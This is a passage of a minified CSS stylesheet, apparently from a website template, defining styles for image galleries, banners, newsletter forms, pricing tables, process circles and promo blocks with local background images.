.image-gallery-v2-overlay,.image-gallery-v2:hover,.image-gallery:hover,.image-gallery:hover .image-gallery-effect,.team-v12:hover .team-v12-name{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.icon-box-v7{position:relative;z-index:1;background:url(../../assets/img/1920x1080/02.jpg) center center/cover no-repeat}.icon-box-v7:before{top:0;background:rgba(52,52,60,.95)}.icon-box-v7 .icon-box-v7-wrap{text-align:center;border:1px solid #fff}.icon-box-v7 .icon-box-v7-icons{font-size:36px;color:#fff;padding:20px}.icon-box-v7 .icon-box-v7-header{background:rgba(255,255,255,.4);padding:10px}.icon-box-v7 .icon-box-v7-title{font-size:24px;color:#fff;margin:0}.icon-box-v7 .icon-box-v7-body{padding:20px 10px}.icon-box-v8 .icon-box-v8-media-icon{font-size:36px;color:#34343c;margin:5px 0 0 2px}.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element,.services-v12 .services-v12-title.services-v12-title-element,.testimonials-v5 .testimonials-v5-quote{position:relative;margin-bottom:30px}.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:after{position:absolute;left:0;bottom:-12px;width:40px;height:1px}.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:before{position:absolute;left:0;bottom:-17px;width:30px;height:1px}.image-gallery,.image-gallery-v2{position:relative;z-index:1;text-align:center;overflow:hidden}.image-gallery .image-gallery-effect{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.image-gallery .image-gallery-overlay-content,.image-gallery-v2 .image-gallery-v2-overlay-content{padding:20px;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);left:0;position:absolute;right:0}.image-gallery .image-gallery-overlay,.image-gallery-v2 .image-gallery-v2-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,188,212,.6);opacity:0;content:" "}.image-gallery .image-gallery-overlay-content{top:50%;transform:translate3d(0,-50%,0)}.image-gallery .image-gallery-overlay-content .image-gallery-title{font-size:26px;color:#fff;margin-bottom:3px;-webkit-transform:translate3d(0,50%,0);-moz-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.image-gallery .image-gallery-overlay-content .image-gallery-subtitle{font-style:italic;color:#fff;-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.image-gallery:hover .image-gallery-effect{-webkit-transform:scale(1.07,1.07);-moz-transform:scale(1.07,1.07);transform:scale(1.07,1.07)}.faq-v2 .faq-v2-community:hover .faq-v2-community-content,.image-gallery:hover .image-gallery-overlay-content .image-gallery-subtitle,.image-gallery:hover .image-gallery-overlay-content .image-gallery-title,.team-v1:hover .team-v1-content .team-v1-member,.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-subtitle,.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-title{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.image-gallery-v2 .image-gallery-v2-overlay-content{top:50%;transform:translate3d(0,-50%,0)}.i-banner-v2,.image-gallery-video{position:relative;z-index:1;text-align:center;overflow:hidden}.image-gallery-video .image-gallery-video-center-align{position:absolute;top:50%;left:0;right:0;display:block;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.image-gallery-video .image-gallery-video-player,.image-gallery-video .image-gallery-video-title{display:inline-block;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.image-gallery-video .image-gallery-video-player{width:50px;height:50px;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.image-gallery-video .image-gallery-video-title{position:absolute;top:50%;left:50%;width:auto;height:auto;z-index:1;overflow:hidden;font-size:16px;color:#fff;text-align:right;text-decoration:none;opacity:0;margin-top:-8px;-webkit-transform:translate3d(-50px,0,0);-moz-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}.image-gallery-video:hover .image-gallery-video-player{width:40px;height:40px;-webkit-transform:translate3d(-50px,0,0);-moz-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.image-gallery-video:hover .image-gallery-video-title{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.i-banner-v1 .i-banner-v1-heading{position:absolute;left:0;bottom:0;width:100%;height:auto;display:block;padding:40px;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(rgba(52,52,60,.9)));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-moz-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-ms-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-o-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9))}.i-banner-v1 .i-banner-v1-heading .i-banner-v1-member{font-size:36px;color:#fff;margin:0}.i-banner-v1 .i-banner-v1-heading .i-banner-v1-member-position{display:block;font-size:20px;font-style:italic;font-family:Droid Serif,serif;color:#fff}.i-banner-v1 .i-banner-v1-text{font-size:18px;font-style:italic;line-height:2}.i-banner-v1 .i-banner-v1-quote{position:relative;top:25px;margin-bottom:0}.i-banner-v1 .i-banner-v1-quote:before{font-size:100px;font-style:italic;font-family:Droid Serif,serif;content:"“";color:#939393;line-height:.1}.i-banner-v2 .i-banner-v2-title{font-size:50px;color:#fff;margin-bottom:5px}.i-banner-v2 .i-banner-v2-text{font-size:20px;color:#fff}.i-banner-v3{position:relative;min-height:600px;background:url(../../assets/img/1920x1080/01.jpg) center center/cover no-repeat}.i-banner-v3 .i-banner-v3-wrap{position:absolute;left:0;right:0;bottom:0;width:100%;height:auto;padding:20px 20px 40px;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(#34343c));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:-moz-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:-ms-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:-o-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:linear-gradient(top,rgba(52,52,60,0),#34343c)}.i-banner-v3 .i-banner-v3-content{max-width:500px}.i-banner-v3 .i-banner-v3-subtitle{display:block;font-size:22px;font-style:italic;font-family:Droid Serif,serif;color:#fff;margin-bottom:5px}.i-banner-v3 .i-banner-v3-title{font-size:34px;color:#fff}.i-banner-v3 .i-banner-v3-text{font-size:16px;color:#fff;line-height:1.6;opacity:.8}.newsletter-v1 .newsletter-v1-form,.newsletter-v1 .newsletter-v1-form:focus,.newsletter-v6 .newsletter-v6-form:focus{border-color:#34343c;color:#34343c}.newsletter-v1{background:url(../../assets/img/1920x1080/19.jpg) 50% 10%/cover}.newsletter-v1 .newsletter-v1-form{width:100%;height:48px}.newsletter-v1 .newsletter-v1-form::-moz-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:-ms-input-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form::-webkit-input-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:focus::-moz-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:focus:-ms-input-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:focus::-webkit-input-placeholder{color:#34343c}.newsletter-v2 .newsletter-v2-title{position:relative;font-size:30px;color:#fff;padding-left:60px}.newsletter-v2 .newsletter-v2-title:before{position:absolute;top:-30px;left:0;display:inline-block;font-size:100px;font-family:Droid Serif,serif;color:#fff;opacity:.7;content:"“"}.newsletter-v2 .newsletter-v2-author{font-size:16px;font-style:italic;color:#fff;opacity:.8;padding-left:60px;margin-bottom:0}.newsletter-v2 .newsletter-v2-form{width:100%;height:48px;color:#f1f1f1;background:#2d2d34;border:none;margin-bottom:20px}.newsletter-v2 .newsletter-v2-form::-moz-placeholder{color:#f1f1f1}.newsletter-v2 .newsletter-v2-form:-ms-input-placeholder{color:#f1f1f1}.newsletter-v2 .newsletter-v2-form::-webkit-input-placeholder{color:#f1f1f1}.newsletter-v2 .newsletter-v2-form:focus::-moz-placeholder{color:#fff}.newsletter-v2 .newsletter-v2-form:focus:-ms-input-placeholder{color:#fff}.newsletter-v2 .newsletter-v2-form:focus::-webkit-input-placeholder{color:#fff}.newsletter-v3 .newsletter-v3-title{font-size:16px;color:#fff;margin:0}.newsletter-v3 .newsletter-v3-subtitle,.pricing-list-v3 .pricing-list-v3-paragraph{color:#fff}.newsletter-v3 .newsletter-v3-form{height:48px;background:#fff;border:none}.newsletter-v3 .newsletter-v3-form:focus{background:#fdfdfd}.newsletter-v4 .newsletter-heading,.newsletter-v7 .newsletter-heading{text-align:right;padding-right:30px}.newsletter-v4 .newsletter-heading .newsletter-v4-title{font-size:22px;margin:0}.newsletter-v4 .newsletter-v4-form{width:100%;height:50px;color:#606060;border-radius:3px!important;padding-left:20px}.newsletter-v4 .newsletter-v4-form::-moz-placeholder{color:#606060}.newsletter-v4 .newsletter-v4-form:-ms-input-placeholder{color:#606060}.newsletter-v4 .newsletter-v4-form::-webkit-input-placeholder{color:#606060}.newsletter-v5{background:#1c1c21}.newsletter-v5 .newsletter-v5-title{font-size:18px;color:#eef0f4;margin:13px 0 10px}.newsletter-v5 .newsletter-v5-border{border-right:1px solid gray}.newsletter-v5 .newsletter-v5-form{width:100%;height:48px;color:#c8cfdd;background:#212126;border:none}.newsletter-v5 .newsletter-v5-form::-moz-placeholder{color:#c8cfdd}.newsletter-v5 .newsletter-v5-form:-ms-input-placeholder{color:#c8cfdd}.newsletter-v5 .newsletter-v5-form::-webkit-input-placeholder{color:#c8cfdd}.newsletter-v5 .newsletter-v5-form:focus::-moz-placeholder{color:#d1d7e2}.newsletter-v5 .newsletter-v5-form:focus:-ms-input-placeholder{color:#d1d7e2}.newsletter-v5 .newsletter-v5-form:focus::-webkit-input-placeholder{color:#d1d7e2}.newsletter-v5 .newsletter-v5-btn{padding:12px}.newsletter-v6 .newsletter-v6-title{float:left;font-size:20px;margin:7px 25px 7px 0}.newsletter-v6 .newsletter-v6-form{width:100%;height:43px;color:#34343c;background:0 0;border-right:none;border-color:#34343c}.newsletter-v6 .newsletter-v6-form::-moz-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:-ms-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form::-webkit-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:focus::-moz-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:focus:-ms-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:focus::-webkit-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-btn{color:#34343c;background:0;border-width:1px;border-left:none;border-color:#34343c;border-top-right-radius:3px;border-bottom-right-radius:3px;padding:11px}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.header .navbar-nav .open .nav-item-child:focus,.header .navbar-nav .open .nav-item-child:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header-center-aligned .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.header-center-aligned .navbar-nav .open .nav-item-child:focus,.header-center-aligned .navbar-nav .open .nav-item-child:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.header-center-aligned-transparent .navbar-nav .open .nav-item-child:focus,.header-center-aligned-transparent .navbar-nav .open .nav-item-child:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.newsletter-v6 .newsletter-v6-btn:focus,.newsletter-v6 .newsletter-v6-btn:hover{background:0}.newsletter-v7{background:#f7f8fa;border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6}.newsletter-v7 .newsletter-v7-form{width:100%;height:39px;color:#606060;border-radius:50px 0 0 50px;padding-left:20px}.banner-img-v11:before,.banner-img-v2:before,.banner-img-v3:before,.banner-img-v4:before,.testimonials-v7:before{position:absolute;left:0;width:100%;height:100%}.newsletter-v7 .newsletter-v7-form::-moz-placeholder{color:#606060}.newsletter-v7 .newsletter-v7-form:-ms-input-placeholder{color:#606060}.newsletter-v7 .newsletter-v7-form::-webkit-input-placeholder{color:#606060}.newsletter-v7 .newsletter-v7-btn{border-top-right-radius:50px;border-bottom-right-radius:50px}.banner-img-v1{background:url(../../assets/img/1920x1080/17.jpg) center center/cover no-repeat}.banner-img-v2{position:relative;z-index:1;background:url(../../assets/img/1920x1080/40.jpg) 50% 0/cover no-repeat}.banner-img-v2:before{top:0;z-index:-1;background:rgba(52,52,60,.9);content:" "}.banner-img-v3{position:relative;z-index:1;background:url(../../assets/img/1920x1080/04.jpg) 50% 0/cover no-repeat}.banner-img-v3:before{top:0;z-index:-1;background:rgba(52,52,60,.3);content:" "}.banner-img-v4{position:relative;z-index:1;background:url(../../assets/img/1920x1080/12.jpg) 50% 0/cover no-repeat}.banner-img-v4:before,.testimonials-v7:before{top:0;z-index:-1;background:rgba(52,52,60,.8);content:" "}.banner-img-v5{background:url(../../assets/img/1920x1080/17.jpg) center top/cover no-repeat}.banner-img-v6{background:url(../../assets/img/1920x1080/42.jpg) center center/cover no-repeat}.banner-img-v7{background:url(../../assets/img/1920x1080/46.jpg) center center/cover no-repeat}.banner-img-v8{background:url(../../assets/img/1920x1080/56.jpg) center center/cover no-repeat}.banner-img-v9{background:url(../../assets/img/1920x1080/57.jpg) center center/cover no-repeat}.banner-img-v10{background:url(../../assets/img/1920x1080/58.jpg) center center/cover no-repeat}.banner-img-v11{position:relative;z-index:1;background:url(../../assets/img/1920x1080/40.jpg) center center/cover no-repeat}.banner-img-v11:before{top:0;z-index:-1;background:rgba(52,52,60,.97);content:" "}.divimage{background-size:cover!important}.parallax-content-v1 .parallax-content-v1-title{font-size:50px;color:#fff;line-height:1}.parallax-content-v1 .parallax-content-v1-subtitle{font-size:22px;font-style:italic;color:#fff}.piechart-v1 .piechart-v1-wrap .circle .circles-text-v1{color:#34343c;font-size:32px!important}.piechart-v1 .piechart-v1-body .piechart-v1-body-title{font-size:22px;margin:0 0 5px}.piechart-v1 .piechart-v1-body .piechart-v1-body-subtitle{display:block;font-style:italic;font-family:Droid Serif,serif;color:#606060;margin-bottom:10px}.piechart-v2 .circle-v2 .circles-text-v2{font-size:20px!important;color:#fff}.pricing-list-v1{border:2px solid #f7f8fa;padding:10px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header{border-bottom:2px solid #fff;padding:30px 0;margin:0 30px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-title{font-size:24px;font-weight:400;margin:0 0 5px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-subtitle{font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price-sign{position:relative;top:-20px;font-size:24px;font-weight:400;color:#34343c}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price{font-size:45px;font-weight:500;color:#34343c}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price:after{font-size:36px;font-weight:400;content:"/";margin-right:-5px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price-info{font-size:22px;font-weight:400;color:#34343c}.footer-v5 .footer-v5-content-text,.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-content-list,.pricing-list-v2 .pricing-list-v2-content-list,.services-v2 .services-v2-header,.sponsors li{margin-bottom:20px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-content-list>li,.pricing-list-v2 .pricing-list-v2-content-list>li{padding:5px}.pricing-list-v1-active{z-index:1;border-color:#f7f8fa;border-width:2px;background:#fff}.pricing-list-v2 .pricing-list-v2-header-title{font-size:20px;font-style:italic;font-family:Droid Serif,serif;color:#fff;text-transform:inherit;text-align:right;margin:0}.pricing-list-v2 .pricing-list-v2-header-price-sign{position:relative;top:-22px;font-size:20px;font-weight:400;color:#fff}.pricing-list-v2 .pricing-list-v2-header-price{font-size:50px;font-weight:500;color:#fff}.pricing-list-v2 .pricing-list-v2-header-price:after{font-size:26px;font-weight:400;content:"/";margin-right:-5px}.pricing-list-v2 .pricing-list-v2-header-price-info{font-size:18px;font-weight:500;color:#fff}.pricing-list-v2 .pricing-list-v2-content{background:#fff;border:1px solid #f7f8fa;padding:30px}.pricing-list-v3{text-align:center;padding:80px 30px}.pricing-list-v3 .pricing-list-v3-border{border-right:1px solid rgba(255,255,255,.7)}.pricing-list-v3 .pricing-list-v3-title{font-size:40px;color:#fff}.pricing-list-v3 .pricing-list-v3-subtitle{display:block;font-size:22px;font-weight:300;color:#fff;margin-bottom:10px}.pricing-list-v3 .pricing-list-v3-text{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#fff;letter-spacing:1px}.pricing-list-v3 .pricing-list-v3-price-sign{position:relative;top:-20px;font-size:18px;color:#fff}.pricing-list-v3 .pricing-list-v3-price{font-size:40px;font-weight:400;color:#fff}.pricing-list-v4{text-align:center;background:#fff;box-shadow:15px 15px 15px 0 #eff1f8}.pricing-list-v4 .pricing-list-v4-header{border-bottom:1px solid #e4e8f3;padding:40px 20px;margin:10px 30px}.pricing-list-v4 .pricing-list-v4-header .pricing-list-v4-title{font-size:36px;margin-bottom:0}.pricing-list-v4 .pricing-list-v4-header .pricing-list-v4-subtitle{display:block;font-size:16px;font-weight:300}.pricing-list-v4 .pricing-list-v4-content{padding:40px 20px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price-sign{position:relative;top:-30px;font-size:20px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price{font-size:70px;font-weight:400;line-height:.5;letter-spacing:-3px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-subprice{font-size:30px;font-weight:400}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price-info{position:relative;display:block;letter-spacing:1px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price-info:before{font-size:22px;font-weight:300;content:"/";margin-right:3px}.process-v1{position:relative;z-index:1;width:270px;height:270px;text-align:center;border-radius:50%;margin:0 auto}.process-v1 .process-v1-front:before,.process-v1:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.3);border-radius:50%;content:" "}.process-v1 .process-v1-body,.process-v1 .process-v1-flip{width:230px;height:230px;border-radius:50%;position:absolute;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v1 .process-v1-front.img-one,.process-v1.img-one{background:url(../../assets/img/500x500/11.jpg) center center no-repeat}.process-v1 .process-v1-front.img-two,.process-v1.img-two{background:url(../../assets/img/500x500/12.jpg) center center no-repeat}.process-v1 .process-v1-front.img-three,.process-v1.img-three{background:url(../../assets/img/500x500/13.jpg) center center no-repeat}.process-v1 .process-v1-body{top:20px;left:20px;right:20px;bottom:20px;background:#fff;box-shadow:0 0 0 20px rgba(255,255,255,.7);text-decoration:none;-webkit-perspective:800px;-moz-perspective:800px;perspective:800px}.process-v1 .process-v1-flip{display:block;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.process-v1 .process-v1-back,.process-v1 .process-v1-front{position:absolute;display:block;width:100%;height:100%;border-radius:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v1 .process-v1-back{background:#00bcd4;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.process-v1 .process-v1-center-align{position:absolute;top:50%;left:50%;display:block;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.process-v1 .process-v1-text,.process-v1 .process-v1-title{color:#fff;margin-bottom:0}.process-v1:hover .process-v1-body{box-shadow:0 0 0 0 rgba(255,255,255,.7);transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v1:hover .process-v1-flip{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.process-v2{text-align:center;padding:0 30px}.process-v2 .process-v2-element{position:relative;z-index:1;display:inline-block;width:120px;height:120px;font-size:45px;color:#34343c;text-align:center;background:#fff;box-shadow:0 0 0 8px #f7f8fa;border:8px solid #f2f4f9;vertical-align:middle;padding:21px;margin-bottom:20px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v2:hover .process-v2-element,.testimonials-v2-arrows .arrow-next:hover,.testimonials-v2-arrows .arrow-prev:hover,.testimonials-v4-arrows .arrow-next:hover,.testimonials-v4-arrows .arrow-prev:hover{color:#fff;background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v2-border:after{position:absolute;top:60px;left:150px;display:block;width:68%;border-top:2px dotted #34343c;content:" "}.process-v3 .process-v3-element{position:relative;z-index:1;display:inline-block;width:130px;height:130px;border:5px solid #ebeef6;box-shadow:0 0 0 12px #fff;margin-bottom:20px}.process-v3-border:after{position:absolute;top:65px;left:150px;display:block;width:75%;border-top:2px dotted #ebeef6;content:" "}.promo-block-v1{position:relative;z-index:1;background:url(../img/1920x1080/05.jpg) center center/cover no-repeat}.promo-block-v1:before,.promo-block-v4:before,.promo-block-v6:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.2);content:" "}.promo-block-v1.promo-block-v1-bg-img-v2{background:url(../img/1920x1080/45.jpg) center center/cover no-repeat}.promo-block-v1.promo-block-v1-bg-img-v3{background:url(../img/humanDNA.jpg) center center/cover no-repeat;z-index:-1}.promo-block-v1.promo-block-v1-bg-img-v3:before,.promo-block-v11:before,.promo-block-v5:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.4);content:" "}.promo-block-v1 .promo-block-v1-title,.promo-block-v11 .promo-block-v11-title,.promo-block-v2 .promo-block-v2-title{font-size:50px;color:#fff}.promo-block-v1 .promo-block-v1-text{display:block;max-width:500px;font-size:20px;font-style:italic;color:#fff;text-align:center;margin:0 auto}@media (max-width:550px){.promo-block-v1 .promo-block-v1-title{font-size:36px}.promo-block-v1 .promo-block-v1-text{font-size:18px}}.promo-block-v2{position:relative;z-index:1;background:url(../img/1920x1080/48.jpg) center center/cover no-repeat}.footer-v7:before,.promo-block-v2:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.3);content:" "}.promo-block-v2 .promo-block-v2-text{display:block;max-width:500px;font-size:20px;font-style:italic;font-family:Droid Serif,serif;color:#fff;text-align:center;margin:0 auto}.promo-block-v3{position:relative;z-index:1;text-align:center;background:url(../img/1920x1080/39.jpg) center center/cover no-repeat}.promo-block-v3 .promo-block-v3-title,.promo-block-v5 .promo-block-v5-title{font-size:70px;color:#fff}.promo-block-v3 .promo-block-v3-subtitle{font-size:36px;font-style:italic;font-weight:300;font-family:Droid Serif,serif;color:#fff}.promo-block-v3 .promo-block-v3-text{display:block;max-width:500px;font-size:26px;color:#fff;margin:0 auto}.promo-block-v4{position:relative;z-index:1;background:url(../img/1920x1080/47.jpg) center center/cover no-repeat}.promo-block-v4 .promo-block-v4-title{display:inline-block;font-size:100px;color:#fff;letter-spacing:5px}.promo-block-v5{position:relative;z-index:1;text-align:center;background:url(../img/1920x1080/51.jpg) center center/cover no-repeat}.promo-block-v5.promo-block-v5-bg-img-v2{background:url(../../assets/img/1920x1080/04.jpg) 50% 50%/cover no-repeat}.promo-block-v5.promo-block-v5-bg-img-v2:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.6);content:" "}.promo-block-v5 .promo-block-v5-subtitle{display:block;font-size:22px;font-style:italic;color:#fff}.promo-block-v5 .promo-block-v5-form{max-width:800px;margin:0 auto}.promo-block-v5 .promo-block-v5-form-title{font-size:22px;color:#fff}.promo-block-v5 .promo-block-v5-form-input{width:100%;height:48px;background:rgba(255,255,255,.8);border:none}.promo-block-v5 .promo-block-v5-form-input:focus{background:rgba(255,255,255,.9)}.promo-block-v5 .promo-block-v5-text{color:#fff;opacity:.9;margin-bottom:0}.promo-block-v6{position:relative;z-index:1;background:url(../img/1920x1080/22.jpg) center center/cover no-repeat}.promo-block-v6 .promo-block-v6-top-offset{padding-top:170px}.promo-block-v6 .promo-block-v6-title{font-size:70px;color:#fff;letter-spacing:1px}.promo-block-v6 .promo-block-v6-text{font-size:24px;color:#fff;opacity:.9;margin-bottom:0}.promo-block-v7{position:relative;overflow:hidden;background:url(../img/1920x1080/41.jpg) center center/cover no-repeat;padding-top:100px}.promo-block-v7.promo-block-v7-bg-img-v2{background:url(../img/1920x1080/59.jpg) center center/cover no-repeat}.promo-block-v8:before,.team-v9 .team-v9-img-wrap:hover .team-v9-img-effect:before{background:rgba(52,52,60,.5)}.promo-block-v13 .promo-block-v13-title,.promo-block-v7 .promo-block-v7-title{font-size:50px;color:#fff;margin-bottom:0}.promo-block-v13 .promo-block-v13-text,.promo-block-v7 .promo-block-v7-text{color:#fff;opacity:.7;margin-bottom:3px}.promo-block-v7 .promo-block-v7-img-content{position:relative;height:394px}.promo-block-v7 .promo-block-v7-img-one,.promo-block-v7 .promo-block-v7-img-two{position:absolute;top:0;left:0}.promo-block-v8{position:relative;z-index:1;background:url(../img/Neuropsychiatry-Baner.jpg) 50% 50%/cover no-repeat;padding:200px 0 70px}.promo-block-v8:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;content:" "}.promo-block-v8 .promo-block-v8-col{float:left;padding-left:15px;padding-right:15px}.promo-block-v8 .promo-block-v8-title{font-size:70px;color:#fff;margin-bottom:50px}.promo-block-v8 .promo-block-v8-text{font-size:18px;color:#fff;text-shadow:#000 1px 1px 0}.promo-block-v8 .promo-block-v8-pricing{overflow:hidden;border-right:1px solid rgba(255,255,255,.3);padding-right:30px}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-col{float:left;margin-right:5px}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-mon,.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-no,.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-sign,.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-text{font-weight:300;color:#fff}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-sign{display:block;font-size:20px;text-align:right}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-no{font-size:100px;font-weight:200;line-height:.8}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-mon{display:block;font-size:16px;margin-top:50px}.promo-block-v8 .promo-block-v8-video .promo-block-v8-video-btn{font-size:16px;font-weight:300;color:#fff}.promo-block-v8 .promo-block-v8-video .promo-block-v8-video-img{width:40px;height:40px;margin-left:5px}.promo-block-v9{position:relative;text-align:center}.promo-block-v9 .promo-block-v9-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.4);padding:150px 0 80px}.promo-block-v9 .promo-block-v9-title{font-size:170px;font-weight:700;color:#fff;margin-bottom:0}.promo-block-v10{background:url(../../assets/img/1920x1080/32.jpg) center top/cover no-repeat}.promo-block-v10 .promo-block-v10-title{font-size:50px;color:#fff;line-height:1;margin:0 0 20px}.promo-block-v10 .promo-block-v10-text,.promo-block-v11 .promo-block-v11-subtitle{font-size:18px;margin-bottom:0;color:#fff}.promo-block-v10 .promo-block-v10-text{font-style:italic}.promo-block-v10 .promo-block-v10-content{background:rgba(52,52,60,.7);padding:40px}.promo-block-v10 .promo-block-v10-form-input{color:#fff;background:rgba(255,255,255,.3);border:none}.promo-block-v10 .promo-block-v10-form-input::-moz-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:-ms-input-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input::-webkit-input-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:focus{color:#fff;background:rgba(255,255,255,.4)}.promo-block-v10 .promo-block-v10-form-input:focus::-moz-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:focus:-ms-input-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:focus::-webkit-input-placeholder{color:#fff}.promo-block-v11{position:relative;z-index:1;text-align:center;background:url(../img/1920x1080/33.jpg) center top/cover no-repeat}.promo-block-v11 .promo-block-v11-category{position:absolute;left:0;right:0;bottom:30px;margin:0;padding:0}.margin-t-o-0,.margin-t-o-10,.margin-t-o-100,.margin-t-o-20,.margin-t-o-30,.margin-t-o-40,.margin-t-o-50,.margin-t-o-60,.margin-t-o-70,.margin-t-o-80,.margin-t-o-90,.promo-block-v12 .promo-block-v12-wrap,.promo-block-v13,.services-v4 .services-v4-body{position:relative;z-index:1}.promo-block-v11 